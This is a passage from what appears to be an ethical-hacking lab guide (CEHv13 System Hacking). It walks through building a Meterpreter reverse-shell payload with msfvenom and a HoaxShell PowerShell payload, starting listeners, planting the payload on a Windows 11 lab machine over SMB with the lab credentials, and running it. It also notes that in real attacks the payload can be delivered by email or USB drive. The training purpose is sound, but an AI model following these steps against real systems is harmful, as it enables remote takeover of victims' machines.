

1. Now, we will create payload using msfvenom option present in the reverse shell generator tool, to do so, click **MSFVenom** tab. You can observe, msfvenom command which you can use to generate a payload (here, **reverse.exe**).

Here, we are selecting Windows Meterpreter Staged Reverse TCP (x64) from MSFVenom section to generate payload.



1. Scroll down and click on **Copy** button to copy the MSFVenom code.
2. Switch to the terminal window and paste the copied code in the terminal and press **Enter**, to create payload with IP **10.10.1.13** and port **4444**.



1. We will start a listener using Reverse Shell Generator, to do so, switch to the browser window and select **msfconsole** as **Type** from the drop-down under **Listener**.
2. A code will be generated with the selected IP address and port number, click **Copy** to copy the code.



1. Now, switch to the terminal window and paste the copied code to start the listener.



1. As we have started the listener, we will now, transfer the payload to the victim machine, here, we are transferring the payload using the shared folder.
2. Click on **Places** from the **Desktop** and click on **Home Folder** to navigate to the **/home/attacker** and copy **reverse.exe** file.



1. Click the **Places** menu at the top of **Desktop** and click **ceh-tools on 10.10.1.11** from the drop-down options.

If **ceh-tools on 10.10.1.11** option is not present then follow the below steps to access **CEH-Tools** folder:

* + Click the **Places** menu present at the top of the **Desktop** and select **Network** from the drop-down options
  + The **Network** window appears; press **Ctrl+L**. The **Location** field appears; type **smb://10.10.1.11** and press **Enter** to access **Windows 11** shared folders.
  + The security pop-up appears; enter the **Windows 11** machine credentials (**Admin**/**Pa$$w0rd**) and click **Connect**.
  + The **Windows shares on 10.10.1.11** window appears; double-click the **CEH-Tools** folder.

1. Navigate to **CEHv13 Module 06 System Hacking** and paste the copied reverse.exe file.
2. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine, navigate to **E:\CEH-Tools\CEHv13 Module 06 System Hacking** and copy the **reverse.exe** file and paste it on the **Desktop**.

Here, we are sending the malicious payload through a shared directory; however, in real-time, you can send it via an attachment in an email or through physical means such as a hard drive or pen drive.



1. Double-click **reverse.exe** file to run it. If a **User Account Control** pop-up appears, click **Yes**.
2. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine. Switch to the terminal window, you can see that a session has been created with the **Windows 11** machine.



1. Type **getuid** and press **Enter**. This displays the current user ID, as shown in the screenshot.



1. Close the terminal window.
2. Now, we will gain access to the remote system using PowerShell script. To do so, switch to the browser window and select **HoaxShell** tab.
3. In the HoaxShell section, select **PowerShell IEX** from the left pane (change the port number to **444** in the payload) and click on **Copy** button at the bottom to copy the payload.



1. Open a new terminal window as a superuser and run **pluma shell.ps1** command to open a text editor window.
2. In the **shell.ps1** text editor window, paste the copied code **Save** the file and close the text editor window.



1. We will now run a hoaxshell listener, to do so, switch to the Firefox browser and ensure the port number is **444**, select **hoaxshell** from the **Type** drop-down under **Listener** section and click on **Copy** to copy the code.



1. Switch to the terminal window and paste the copied code to start the listener.



1. Click on **Places** from the **Desktop** and click on **Home Folder** to navigate to the **/home/attacker** location and copy **shell.ps1** file and paste it in **CEHv13 Module 06 System Hacking** directory of **ceh-tools on 10.10.1.11**

